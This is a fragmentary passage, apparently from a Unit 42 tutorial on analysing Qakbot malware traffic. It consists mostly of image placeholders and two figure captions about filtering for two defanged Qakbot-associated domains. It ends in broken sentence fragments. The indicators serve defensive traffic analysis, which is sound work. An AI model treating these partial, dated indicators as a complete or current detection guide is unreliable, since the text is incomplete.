


![Figure 34. Filtering for traffic to cdn.speedof[.]me, which is not inherently malicious, but a connectivity check caused by Qakbot prior to late November 2020.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/01/word-image-63.jpeg)
![Figure 35. Filtering for traffic to a.stransglobal[.]com, typically generated by Qakbot prior to late November 2020.](https://unit42.paloaltonetworks.com/wp-content/uploads/2021/01/word-image-64.jpeg)



 ) or Chrome (
  ) on Windows 10 (
  ), Windows 8.1 (
  ) or Linux systems (
  ).
